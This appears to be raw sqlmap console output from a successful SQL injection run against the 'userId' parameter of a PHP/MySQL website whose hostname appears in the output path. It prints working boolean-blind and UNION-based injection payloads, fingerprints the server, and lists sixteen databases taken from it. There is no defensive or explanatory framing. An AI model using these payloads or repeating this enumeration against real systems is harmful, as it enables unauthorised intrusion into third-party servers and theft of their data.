 [16:45:35] [INFO] it appears that the target is not protected
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: userId (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: action=getUserinfo2&userId=1 AND 3911=3911

    Type: UNION query
    Title: MySQL UNION query (NULL) - 11 columns
    Payload: action=getUserinfo2&userId=1 UNION ALL SELECT NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,NULL,NULL,CONCAT(0x717a707171,0x65687a79597967554b4a,0x717a787671)
,NULL#
---
[16:45:35] [INFO] testing MySQL
[16:45:35] [INFO] confirming MySQL
[16:45:35] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.5
back-end DBMS: MySQL >= 5.0.0
[16:45:35] [INFO] fetching database names
[16:45:37] [INFO] the SQL query used returns 16 entries
[16:45:40] [INFO] retrieved: information_schema
[16:45:42] [INFO] retrieved: accesslog
[16:45:42] [INFO] retrieved: company
[16:45:43] [INFO] retrieved: cxt
[16:45:43] [INFO] retrieved: dede53
[16:45:44] [INFO] retrieved: joyinweb
[16:46:04] [INFO] retrieved: mysql
[16:46:05] [INFO] retrieved: performance_schema
[16:46:07] [INFO] retrieved: phpcms
[16:46:07] [INFO] retrieved: phpmyvisites
[16:46:09] [INFO] retrieved: piwik
[16:46:17] [INFO] retrieved: rdfocus
[16:46:20] [INFO] retrieved: test
[16:46:23] [INFO] retrieved: textpattern
[16:46:27] [INFO] retrieved: tikiwiki
[16:46:28] [INFO] retrieved: typecho
available databases [16]:
[*] accesslog
[*] company
[*] cxt
[*] dede53
[*] information_schema
[*] joyinweb
[*] mysql
[*] performance_schema
[*] phpcms
[*] phpmyvisites
[*] piwik
[*] rdfocus
[*] test
[*] textpattern
[*] tikiwiki
[*] typecho

[16:46:28] [INFO] fetched data logged to text files under 'C:\Users\Liuan\.sqlma
p\output\search.szfw.org'